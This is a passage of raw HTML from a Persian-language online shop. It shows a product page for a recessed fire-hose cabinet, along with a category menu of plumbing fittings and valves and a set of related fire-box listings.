	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%db%8c%da%a9%d8%b7%d8%b1%d9%81%d9%87">&nbsp;&nbsp;&nbsp;شیر یکطرفه&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2">&nbsp;&nbsp;&nbsp;شیرگاز&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%a2%d8%b0%d8%b1%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر آذران&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%a2%d9%87%d8%a7%d8%b1%da%a9%d9%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر آهارکو&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1%da%a9%d9%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر استارکو&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d9%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر امین&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%b3%d8%a7%d8%b1%d8%a7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر سارا&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d9%85%d9%87%d8%b4%db%8c%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر مهشیر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c">&nbsp;&nbsp;&nbsp;شیرلباسشویی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%b5%d8%a7%d9%81%db%8c">&nbsp;&nbsp;&nbsp;صافی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%81%d9%84%d9%88%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;فلوتر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%81%db%8c%d8%aa%db%8c%d9%86%da%af-%d8%a8%d8%b1%d9%86%d8%ac%db%8c">&nbsp;&nbsp;&nbsp;فیتینگ برنجی&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%81%d9%84%d9%86%d8%ac">فلنج&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%da%a9%d9%be">کپ&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%a9%d9%be-%d8%ac%d9%88%d8%b4%db%8c">&nbsp;&nbsp;&nbsp;کپ جوشی&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1">لرزه گیر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;لرزه گیر دو مارکه 16 بار&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150-%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;دو مارکه 16 بار مهاردار فلنج CL150&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;دو مارکه 16 بار مهاردار فلنج pn16&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-10-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;لرزه گیر قرمز 10 بار&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;قرمز 10 بار مهار دار فلنج pn16&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;قرمز 10 بار مهاردار فلنج CL150&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%a7%d8%b1%da%a9-%d8%a2%d8%a8%db%8c-16-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;مارک آبی 16 بار&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn-16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آبی 16 بار مهار دار فلنج pn 16&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آبی 16 بار مهاردار فلنج CL150&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;مارک زرد 10 بار&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;زرد 10 بار مهار دار فلنج pn10&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%acpn-16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;زرد 10 بار مهار دار فلنجpn 16&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl-150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;زرد 10 بارمهار دار فلنج CL 150&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%84%d9%88%d9%84%d9%87">لوله&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-api-%d8%b3%d9%be%d8%a7%d9%87%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;لوله API سپاهان&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%da%af%d8%a7%d8%b2%db%8c">&nbsp;&nbsp;&nbsp;لوله درزدار گازی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;لوله مانیسمان رده 20&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-40">&nbsp;&nbsp;&nbsp;لوله مانیسمان رده 40&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-80">&nbsp;&nbsp;&nbsp;لوله مانیسمان رده 80&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86">محصولات وگ امید گلستان&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d9%82%d8%a7%d8%a8%d9%84-%d9%be%db%8c%d8%a7%d8%af%d9%87">&nbsp;&nbsp;&nbsp;اتصال قابل پیاده&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;شیر ایستاده آتش نشانی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%be%d8%b1%d9%88%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d9%81%d9%84%d9%86%d8%ac-%d8%af%d8%a7%d8%b1-%da%86%d8%af%d9%86-%d8%af%d8%a7%da%a9%d8%aa%db%8c%d9%84">&nbsp;&nbsp;&nbsp;شیر پروان های فلنج دار چدن داکتیل&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d8%a7%db%8c-%d9%88%db%8c%d9%81%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;شیر پروانه ای ویفری&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%ae%d9%88%d8%af%da%a9%d8%a7%d8%b1-%d8%af%d8%b1%db%8c%da%86%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;شیر خودکار دریچه ای&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%ae%d9%88%d8%af%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c-%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;شیر خودکار سوپاپی زاویه 90 درجه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%b5%d8%a7%d9%81%db%8c-%da%86%d8%af%d9%86%db%8c-%d8%aa%db%8c%d9%be-y">&nbsp;&nbsp;&nbsp;شیر صافی چدنی تیپ Y&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه سوپاپی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c-90-%d8%af%d8%b1%d8%ac%d9%87">&nbsp;&nbsp;&nbsp;شیر فلکه سوپاپی 90 درجه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%81%d9%84%d8%b2%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه کشوئی زبانه فلزی&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%81%d9%84%da%a9%d9%87-%d8%a8%d8%b1%d9%86%d8%b2%db%8c-pn-16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;فلکه برنزی pn 16&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%81%d9%84%da%a9%d9%87-%d8%a8%d8%b1%d9%86%d8%b2%db%8c-pn10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;فلکه برنزی pn10&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%84%d8%a7%d8%b3%d8%aa%db%8c%da%a9%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه کشوئی زبانه لاستیکی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%db%8c%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه کشویی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%db%8c%db%8c-%d9%81%d9%84%d9%86%d8%ac-%d8%af%d8%a7%d8%b1-%d8%aa%d9%85%d8%a7%d9%85-%d8%a8%d8%b1%d9%86%d8%b2">&nbsp;&nbsp;&nbsp;شیر فلکه کشویی فلنج دار تمام برنز&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%87%d9%88%d8%a7%db%8c-%d8%aa%da%a9-%d9%85%d8%ad%d9%81%d8%b8%d9%87">&nbsp;&nbsp;&nbsp;شیر هوای تک محفظه&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c">ملزومات لوله کشی&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="%d9%be%db%8c%da%86">&nbsp;&nbsp;&nbsp;پیچ&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="%d8%b1%d9%88%d9%84%d9%be%d9%84%d8%a7%da%a9">&nbsp;&nbsp;&nbsp;رولپلاک&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%a7%db%8c%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85">&nbsp;&nbsp;&nbsp;سایر لوازم&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b5%d9%81%d8%ad%d9%87-%d8%b3%d9%86%da%af">&nbsp;&nbsp;&nbsp;صفحه سنگ&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;متر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%86%d9%88%d8%a7%d8%b1-%d8%aa%d9%81%d9%84%d9%88%d9%86">&nbsp;&nbsp;&nbsp;نوار تفلون&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1">نوار خطی و چسب پرایمر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d8%b1%db%8c%d8%a7%da%a9">&nbsp;&nbsp;&nbsp;محصولات آریاک&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d9%84%d8%aa%d9%86">&nbsp;&nbsp;&nbsp;محصولات آلتن&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%86%db%8c%d8%a7%d8%b4%db%8c%d9%85%db%8c">&nbsp;&nbsp;&nbsp;محصولات نیاشیمی&nbsp;&nbsp;(0)</option>
</select>
<span class="seperator extralight-border"></span></section></div></aside></div><div class='single-product-summary'>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">جعبه آتش نشانی ۷۰*۶۰*۵۰ تو کار قفل درباکی لولا ۳ پارچه</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;9,150,000</bdi></span></p>
<p class="stock out-of-stock">ناموجود</p>
<div class="product_meta">

	
	
	<span class="posted_in">دسته: <a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/" rel="tag">جعبه اتشنشانی</a></span>
	<span class="tagged_as">برچسب: <a href="https://sahargaz.ir/product-tag/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/" rel="tag">آتشنشانی</a>, <a href="https://sahargaz.ir/product-tag/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/" rel="tag">جعبه آتشنشانی</a>, <a href="https://sahargaz.ir/product-tag/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" rel="tag">جعبه اتش نشانی</a>, <a href="https://sahargaz.ir/product-tag/%d9%81%d8%a7%db%8c%d8%b1-%d8%a8%d8%a7%da%a9%d8%b3/" rel="tag">فایر باکس</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<h4>جعبه آتش نشانی در سایز های ۶۰*۷۰   و  ۵۰*۶۰     و رو کار و توکار در رنگ های سفید و قرمز  موجود میباشد</h4>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>محصولات مرتبط</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-6860 status-publish first instock product_cat-firebox product_tag-225 product_tag-226 product_tag-223 product_tag-224 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-17557%d8%aa%d9%88%da%a9%d8%a7%d8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg" class="wp-image-5665 avia-img-lazy-loading-5665 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg 300w, https://sahargaz.ir/wp-content/uploads/2019/07/2-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2019/07/2-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2019/07/2-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2019/07/2-48x32.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">جعبه آتش نشانی  ۱*۷۵*۵۷ تو کار قفل درباکی لولا ۳ پارچه</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;10,800,000</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=6860" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6860" data-product_sku="" aria-label="افزودن &ldquo;جعبه آتش نشانی  1*75*57 تو کار قفل درباکی لولا 3 پارچه&rdquo; به سبد" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> افزودن به سبد خرید</a><a class="button show_details_button" href="https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-17557%d8%aa%d9%88%da%a9%d8%a7%d8%b1/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  نمایش جزییات</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-4672 status-publish instock product_cat-firebox product_tag-225 product_tag-226 product_tag-223 product_tag-224 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg" class="wp-image-5665 avia-img-lazy-loading-5665 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg 300w, https://sahargaz.ir/wp-content/uploads/2019/07/2-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2019/07/2-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2019/07/2-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2019/07/2-48x32.jpg 48w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">جعبه آتش نشانی ۱*۶۰*۵۰ تو کار قفل درباکی لولا ۳ پارچه</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;10,200,000</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=4672" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4672" data-product_sku="" aria-label="افزودن &ldquo;جعبه آتش نشانی 1*60*50 تو کار قفل درباکی لولا 3 پارچه&rdquo; به سبد" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> افزودن به سبد خرید</a><a class="button show_details_button" href="https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  نمایش جزییات</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-4582 status-publish instock product_cat-487 product_tag-225 product_tag-566 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%da%a9%d9%88%d9%be%d9%84%db%8c%d9%86%da%af-%c2%bd1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2018/01/kopling.jpg" class="wp-image-6895 avia-img-lazy-loading-6895 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2018/01/kopling.jpg 300w, https://sahargaz.ir/wp-content/uploads/2018/01/kopling-200x133.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">کوپلینگ ½۱ تعداد ۱ جفت</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;1,290,000</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=4582" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4582" data-product_sku="" aria-label="افزودن &ldquo;کوپلینگ ½1 تعداد 1 جفت&rdquo; به سبد" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> افزودن به سبد خرید</a><a class="button show_details_button" href="https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%da%a9%d9%88%d9%be%d9%84%db%8c%d9%86%da%af-%c2%bd1/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  نمایش جزییات</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-6945 status-publish last instock product_cat-firebox product_tag-225 product_tag-226 product_tag-223 product_tag-224 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-506050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg" class="wp-image-5665 avia-img-lazy-loading-5665 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg 300w, https://sahargaz.ir/wp-content/uploads/2019/07/2-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2019/07/2-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2019/07/2-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2019/07/2-48x32.jpg 48w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">جعبه آتش نشانی ۵۰*۶۰*۵۰ تو کار قفل درباکی لولا اشپیلی</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;6,900,000</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=6945" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6945" data-product_sku="" aria-label="افزودن &ldquo;جعبه آتش نشانی 50*60*50 تو کار قفل درباکی لولا اشپیلی&rdquo; به سبد" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> افزودن به سبد خرید</a><a class="button show_details_button" href="https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-506050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  نمایش جزییات</a> <span class='button-mini-delimiter'></span></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="woocommerce_products-2" class="widget clearfix woocommerce widget_products"><h3 class="widgettitle">سحرگاز</h3><ul class="product_list_widget"><li>
	
